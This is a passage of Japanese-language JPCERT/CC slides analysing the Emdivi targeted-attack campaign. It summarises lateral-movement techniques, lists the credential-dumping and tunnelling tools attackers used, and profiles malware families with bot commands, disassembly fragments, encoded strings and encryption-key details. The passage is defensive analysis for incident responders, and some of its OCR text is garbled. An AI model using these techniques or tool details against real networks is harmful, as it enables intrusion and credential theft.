

#### JPCERT CC

### WPADの悪用(step 3: man in the middle proxy)



## 感染拡大手法のまとめ

| 手法                       | AD | 権限昇格                                 | 備考                               |
|--------------------------|----|--------------------------------------|----------------------------------|
| MS14-068                 | 必要 | 不要<br>パスワードダ<br>ンプには <mark>必要</mark> | DCにパッチが当て<br>られていない場合<br>に危険     |
| SYSVOL探索                 | 必要 | 不要                                   |                                  |
| パスワードリスト攻撃               | 必要 | 不要                                   | 脆弱なパスワード<br>を設定していると<br>危険       |
| Builtin Administratorの悪用 | 不要 | 必要                                   | パスワードが同じ<br>であるという前提             |
| ファイルサーバの悪用               | 不要 | 不要                                   | 多くのユーザが開<br>くファイルに偽装<br>された場合に危険 |
| WPAD の悪用                 | 不要 | 不要                                   | 活用場面は限定される                       |



# 使用するツール・マルウエアの 詳細





#### 攻撃の進行度合、被害規模によって存在するマルウエアの 種別が異なる

| マルウエア                | 概要                      | ファイル形式    | 攻撃ステップ |
|----------------------|-------------------------|-----------|--------|
| Emdivi (t17)         | HTTP BOT                | EXE       |        |
| ツール類                 | パスワードダン<br>プなど          | EXE 等     | 侵入     |
| usp10jpg             | 通信頻度が低い<br>ダウンローダ       | DLL, data |        |
| Emdivi<br>(t19, t20) | t17よりも高機能<br>な HTTP BOT | EXE       | 横断的侵害  |
| BeginX               | リモートシェル<br>ツール          | EXE       |        |
| GStatus              | 通信頻度が低い<br>HTTP BOT     | EXE,DLL   | 潜伏?    |

参照: [船越絢香.標的型攻撃で用いられたマルウエアの特徴と攻撃の影響範囲の関係に関する考察. MWS, 2015]





| 種別                                     | 概要                                 | ファイル名                                                |
|----------------------------------------|------------------------------------|------------------------------------------------------|
| パスワードダンプ<br>Pass-the-hash              | Quarks PwDump                      | qp.exe, qd.exe, QDump.exeなど                          |
|                                        | MimikatzLite                       | gp.exe                                               |
|                                        | Windows credentials Editor         | wce.exe, ww.exe                                      |
|                                        | Mimikatz                           | mz.exe, mimikatz.exe, mimikatz.rar<br>(sekurlsa.dll) |
| 脆弱性悪用                                  | MS14-068<br>(CVE-2014-6324)        | ms14-068.exe<br>ms14-068.tar.gz                      |
|                                        | MS14-058 (権限昇格)<br>(CVE-2014-4113) | 4113.exe                                             |
| UAC bypass                             | UAC bypass ツール                     | msdart.exe, puac.exeなど                               |
| パケット転送                                 | Htran, proxy対応型Htran               | htproxy.exeなど                                        |
| メールアカウント窃取                             | nirsoft の Mail PassViewに<br>類似     | CallMail.exe, outl.exe など                            |
| ユーティリティ                                | リストを元にlogon試行                      | logon.exe                                            |
|                                        | WinRARアーカイバ                        | yrar.exe, rar,exe など                                 |
|                                        | 高機能版 dir コマンド                      | dirasd.exeなど                                         |
|                                        | timestamp の変更                      | timestomp.exe                                        |
| 35 Copyright©2015 JPCERT/CC All rights | JPCERT CO                          |                                                      |
# Emdivi (t17)

### 基本的な機能を搭載したHTTP BOT

# この一年間でバージョンアップが繰り返され、実装されているコマンドが増えている

| コマンド      | 搭載された時期 |
|-----------|---------|
| DOABORT   |         |
| DOWNBG    |         |
| GETFILE   |         |
| LOADDLL   |         |
| SETCMD    |         |
| SUSPEND   |         |
| UPLOAD    |         |
| VERSION   |         |
| GOTO      | 2015年5月 |
| CLEARLOGS | 2015年8月 |

JPCERT CC<sup>®</sup>

# Emdivi (t20)

#### 高機能なEmdivi

- この一年間で、搭載しているコマンドが増えたり、減ったりしている
  - —18~41(JPCERT調べ)
- 標的組織のプロキシサーバのアドレスがハードコードされている場合がある
- ■特定端末でしか動作しない場合がある(端末のSIDによるデータの暗号化)



# usp10jpg

### 通信頻度の低いダウンローダ

#### ■ 1日1回通信

- 通信する曜日を指定できる
- Emdiviに感染していない端末に設置される傾向 (二次感染)
- DLLのプリロード攻撃





# usp10jpg は発見されにくい



#### JPCERT CC

## **BeginX**

### リモートシェルツール

BeginX Server
 ―特定のポートをリッスンし、コマンドを待ち受ける
 ―UDP版、TCP版ともに存在する

BeginX Client

—BeginX Server に対してコマンドを送信するクライアント

—Emdivi から操作される

| push | offset tolen                | 1   | fromlen                    |
|------|-----------------------------|-----|----------------------------|
| push | offset to                   | i   | from                       |
| push | 0                           | 7   | flags                      |
| push | 1000h                       | ÷   | len                        |
| lea  | eax, [ebp+buf]              |     |                            |
| push | eax                         | ;   | buf                        |
| push | ecx                         | 7   | s                          |
| call | ds:recvfrom                 |     |                            |
| test | eax, eax                    |     |                            |
| js   | short loc_4013              | 2.0 |                            |
| lea  | ecx, [ebp+buf]              |     |                            |
| mov  | eax, offset <mark>aB</mark> | egi | <mark>nx</mark> ; "beginx" |
| lea  | ebx, [ebx+0]                |     |                            |

JPCERT

### BeginXの使用イメージ



### **GStatus**

### Emdiviとは異なるHTTP BOT

■ 多くの被害組織には存在しないが…

ボット機能
 ドライブ情報の取得
 一任意のシェルコマンド実行
 一プロセス一覧
 ースクリーン関連機能

| mov  | eax, [esp+3C4h+v | ar_28C]                               |
|------|------------------|---------------------------------------|
| push | offset FileName  | ; lpFileName                          |
| push | eax              | ; /web/ <mark>GStatus</mark> .asp?id= |
| push | 2                | ; int                                 |
| push | 50h              | ; int                                 |
| push | offset szServerN | ame ; int                             |
| call | mal_http_request | _and_write_file                       |

# GStatus の Web パネル(管理画面)

| 0            |                   | (/III                                 |                          | A                                     |                          |   |             |       |          |           | X     |
|--------------|-------------------|---------------------------------------|--------------------------|---------------------------------------|--------------------------|---|-------------|-------|----------|-----------|-------|
|              | ) Centtp:/<br>改反连 | localhos                              | t/web/login/c クマ<br>修改密码 | C C C C C C C C C C C C C C C C C C C | ist*                     | × |             | 看日志   |          | いい)<br>   | ~ 123 |
| <br>Ip地址     | 局域                |                                       |                          | 畫B舷呤奔刃/TD>                            | 来自                       |   | <br>激粊E/TD> | 隐藏    | 操讈B/TD>  |           |       |
| 1111         | 192.1             | 168. 0. 204                           | þ ·                      | 2015/03/25 14:56:10                   | l sal s d                |   | 禰E/b>       | 禰E/b> | 激粊E/A> 隙 | 融藏 备注 删   | 除     |
| ina a l      | 192. 1            | 168. 0. 203                           | · · · · · ·              | 2015/03/25 14:55:16                   | रेन्द्र स्व              |   | 穪E/b>       | 禰E/b> | 激粊E/A> 隙 | 融藏 备注 删   | 除     |
| i            | 192.1             | 168.0.106                             | land a second            | 2015/03/25 14:48:45                   | <mark>lanta di ku</mark> |   | 穪E/b>       | 禰E/b> | 激粊E/A> 隙 | 息藏 备注 删   | 除     |
|              |                   |                                       |                          |                                       | <b>- - X</b>             |   | 穪E/b>       | 穪E/b> | 激粊B/A> 隙 | 息藏 备注 刪   | 除     |
| $\leftarrow$ | ) 🥖 http://       | /localhost                            | /web/Detai 🔎 🗕 🕻         | 🤌 localhost                           | ×                        |   | 禰E/b>       | 是     | 激粊E/A> 耳 | 观蟻E/A> 备送 | 主删除   |
| 俐個郡隊         | 浅 (利個             | 畜鷹                                    | 臥心双燕 ・幣                  |                                       | 曜電狼由                     |   | 是           | 禰E/b> | 取蟻B/A> 隙 | 息藏 备注 刪   | 除     |
|              |                   |                                       |                          |                                       |                          |   |             |       |          |           |       |
|              | 仇尖佚連:             |                                       | ■ ■ 9/曝                  |                                       |                          |   |             |       |          |           |       |
|              | 侭奉字更:             |                                       | 1 · · ·                  | U1tUUFNYWBAUR                         | RA                       |   |             |       |          |           |       |
|              | <br>IE旗尖:         |                                       |                          |                                       |                          |   |             |       |          |           |       |
|              | Socks5旗尖:         |                                       |                          |                                       |                          |   |             |       |          |           |       |
|              | 旗尖炎崗:             | 萩耶秘彝                                  | 蓑(0-4)0                  |                                       |                          |   |             |       |          |           |       |
|              | 指銭印:              |                                       | 443                      |                                       |                          |   |             |       |          |           |       |
|              | Update:           |                                       | ∎∎ 80 /updat             | e/InUpdate.exe                        |                          |   |             |       |          |           |       |
|              | 彝衰                | [2015/03                              | /04 16:16:53] 萩箔厚(       | f 🗆                                   |                          |   |             |       |          |           |       |
|              |                   | · · · · · · · · · · · · · · · · · · · | 戻住                       |                                       |                          |   |             |       |          |           |       |
|              |                   |                                       |                          |                                       |                          |   |             |       |          |           |       |





emdivi\_string\_decryptor.py

- IDAPython
- Emdiviの分析に使用
- エンコードされた文字列をデコードする

対応バージョン

• t17, 19, 20



#### **Emdivi encoded strings**

| 00447A80 | 00000059 | С | WCoqYvHBTBrwZxvFNAUED9gfV06v3YSKanD9v5RDVqvdLd6a1GFV0KR4Ivc+5sHhWhbVuTQPvj/4ksUJ/poHSA==                     |
|----------|----------|---|----------------------------------------------------------------------------------------------------|
| 00447AE0 | 00000059 | С | hDX6ZiIwTBn2INEyAgcINeLefFTy+IKreoPSmMx2QmqTUivRqWsjvxd5Y56Tax9kSu7Cjc900GGa73q+8iBJGQ==                     |
| 00447B40 | 00000059 | С | WsIuk/fGnxYMZuY108gFD+ZmBjGym8C0JPXXdPaTZgFE9fZKWUcwabVmnInZz7QytcNXbOUx9hsEVUKx2tSyWg==                     |
| 00447BA0 | 0000006D | С | gSrykigymxremRg6MPsKyPrwpbwj8awVfRBDeRp3ZVhgyNJrkfff1tPDUYLalU6sEws1n8QKiG3EYsrkaBGSr/Uimx7xTkP+C6NVkLpFyq0= |
| 00447C10 | 00000059 | С | WzctZPY0nRL2luzFOBo5ClhnGr9iSgTH9pnrQNQc5fzdxWA2MQtKY/jdNQEKmGx2lcwCNLthJAnGUXhp5UhKeg==                     |
| 00447C70 | 0000006D | C | ViH2iSj/RBvVgMjKz/o8PbnLmMoM1a4mPzSuuUvNA+F+mkP5m+YhGQwOJMM0ZBNJIC5Z+8LEncJ1XyQ1Cxokx0Y/JMkfXpsOieqn05PcNgw= |
| 00447CE0 | 0000006D | С | VC32Xf0sSgQLaR04HvDxxG8OHvD3JFTEqCC+xipbQthX1bvrUvsEYGCxLSPCsXZDE4y3q58qiRTm5a7JsmATYKIUoL1kcjaYA6Kyl4c7JNI= |
| 00447D50 | 0000006D | С | Ttjxg+UnRtYHgB/xywv5P/ee3FFeh8NQDAIdII6rEZgXPJFC18CLxt88B75Fzwxvj2CSJXCcO/6NgHQU6DFKjojJU7qKnFMFyqUblKodM=   |
| 00447DC0 | 00000059 | С | kD0Cag08VefEkOszOvcd1oEk8ol0zRCOkvfiyhboJLlHq7CujdjAQsC+f/jgziNvK0H43hM1lVJnfzV4olG+2Q==                     |
| 00447E20 | 0000006D | С | vS8kWSkzRgYLnRkhGf7xN/1o9epdWk+SdHt2cDpZky6pCNEFwwbV4GXqg3U7U0iggywIKavxlPJ3YjfSlq1gZjNfKacoAUQBS0az8Rrrk3U= |
| 00447E90 | 00000059 | С | XD8ukfU/axDGk+kzCskCBhOSzb43B7TtEEhwHCEsIXEuCxmQdrewLwnY7IdZUg6sWa+N6pdvvFXNMkhh281abg==                     |
| 00447EF0 | 00000059 | С | ozUvkA7JYh/6ZuffPgYEDmpadzZR6K+PYMrupxZ8H6Pz7bjSkq70IS6dDhYdh98UzKb2sa2vUHcOId/za78jFA==                     |
| 00447F50 | 0000059  | С | h/v8jSEtnBvelBs4NgA6x6h7nwizyS6OADSX30yEPA0ibTyIsv/yg36Zn2TT3BO2fvsf8VJpumkVkgIg8oxBKQ==                     |
| 00447FB0 | 0000006D | С | SybriSj4lgIKghkhG/r1zGaNOSJblF7nLqbR35EkT64gW3yT8o0dAi3n3dU1VVR0PyK527+ugDRXTm7n8KgJ4cwSTKpvMphsKUPSOZIzQZw= |
| 00448020 | 0000006D | С | SyHviRQqRgbVnMI9GQzwOJkoT0+y1aU/ih+5O3TAgHqkUIiSCWQuTIjNFx912tZqusd0RsDMPQIy92YyYXu3YXAd9ZYENEnpqECihwevdqY= |
| 00448090 | 0000006D | С | u9rvU+Ujkg0BgBIiyTUpPDCKeDK8/S2nO/13d0/moO2IQGfDReTUuQU6IoiBBJRxzSapIpxBXbd2aLksY135r7orVHNYFkVMn46bn4v26nE= |
| 00448100 | 00000059 | С | UPvzjfYsnuzznxg9zfM6ME4rfjqkny+uWHg6WmjpgBMOHwpbdSAWmzMAsJhipHERc924iYHd5qPW81pafpb+FA==                     |
| 00448160 | 0000006D | С | SuzmTOXfi9wbWBH3wjQuJHjZYSbsYtoCJTvXFvReebcbuPvd17F2yIisuIA8PIORFW+YS/9RO6/LsKvrvFgACoVExrYIsUQX4oPSgdjtrGs= |
| 004481D0 | 0000006D | С | TPD1WS/8lhgLgcw7HQw/O4fP7oViuJH65V0nurl3J6zHaUVztJAXmTy524KW5huBEQig7IYWA6MdxCmaNYhRXfNQVCCck5RkZEmUHzrV7OM= |
| 00448240 | 00000059 | С | jsX8kQs0nhz3I+DCOckE3Q+VGubkd3q7MZrxsR7LrRvESq1EYc0AlvaJyHSugKwD0/Wbcjr0eYLK4HPPg9eaBw==                     |
| 004482A0 | 0000006D | С | TSLwiOcnIAEAURE/yeUmywuQe1a48dCv7v2py8UnCtQTAO81CiTWxLWaOoqcaEILj4w2mg1fS0M4IVeaIC/Q982XcZDGMA+Ipj7LgbmGMD4= |
| 00448310 | 0000006D | С | St3uUxH2fA0GjxDyxjX7P94x7UvESUSR+evbUrKfjrAgD5sp3jQVMD/tb3ooAi3E7qmJLt627xGjv6sIPLE6dCnVEOELSJzJN8janFWnMMs= |
| 00448380 | 0000059  | С | VTMrZCA1U+30kNbENRkFNbwAbcKsf2IPOBjm//ZP9fQrd2/B/GvFmQ7hbzTWjv2pd52i0HIEu3noSGkPKLkdtQ==                     |

#### **Difference depending on version string**

|         | Ver 17                                                | Ver 19 or 20                                       | Ver 20                     |
|---------|-------------------------------------------------------|----------------------------------------------------|----------------------------|
| Encrypt | XxTEA encrypt                                         | XxTEA decrypt                                      | AES decrypt                |
| Decrypt | XxTEA decrypt                                         | XxTEA encrypt                                      | AES encrypt                |
| Key     | MD5(<br>MD5(base64(ver))<br>+<br>MD5(key_string)<br>) | Scanf(<br>"%x",<br>Inc_Add(<br>ver17_key<br>)<br>) | Inc_Add(<br>ver17_key<br>) |

**JPCERT** 



| .rdata:0042E022   | 00   | 00    |       |      |      |      |       |            |                      | align 4                                 |
|-------------------|------|-------|-------|------|------|------|-------|------------|----------------------|-----------------------------------------|
